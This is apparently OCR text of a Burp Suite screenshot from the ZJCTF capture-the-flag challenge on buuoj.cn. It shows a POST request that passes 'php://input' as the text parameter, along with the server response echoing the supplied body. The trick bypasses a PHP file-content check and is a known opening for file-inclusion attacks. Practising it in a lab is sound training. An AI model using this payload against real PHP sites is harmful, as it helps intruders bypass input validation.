 Request
Pretty Raw \n Actions
1 POST /?text=php://input HTTP/1.1
2 Host: f8e0bbc3-a9da-420f-b226-34572ca8a794.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: */*
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cache: no-cache
9 Content-Length: 20
10 Origin: null
11 DNT: 1
12 Connection: close
13
14 welcome to the zjctf
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 05 Jan 2021 09:11:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 38
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8
9 <br>
<h1>
welcome to the zjctf
</h1>
</br>